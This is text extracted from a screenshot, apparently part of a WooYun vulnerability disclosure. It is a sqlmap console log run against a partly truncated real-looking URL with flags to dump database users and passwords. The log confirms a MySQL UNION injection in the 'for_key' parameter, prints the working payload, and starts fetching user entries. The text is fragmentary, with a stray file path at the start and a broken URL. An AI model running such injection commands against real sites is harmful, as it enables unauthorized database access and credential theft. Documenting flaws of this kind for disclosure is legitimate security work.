 PS C:\sqlmap> python .\sqlmap.py -u "http:/ ownload.jsp?for_key=2&id=2" --users --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:24:48
[23:24:50] [INFO] resuming back-end DBMS 'mysql'
[23:24:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: for_key
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: for_key=2 UNION ALL SELECT NULL,CONCAT(0x71646e7571,0x4e68434b4e506d444c73,0x71676f7a71)#&id=2
---
[23:24:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[23:24:51] [INFO] fetching database users
[23:24:51] [INFO] the SQL query used returns 100 entries
www.wooyun.org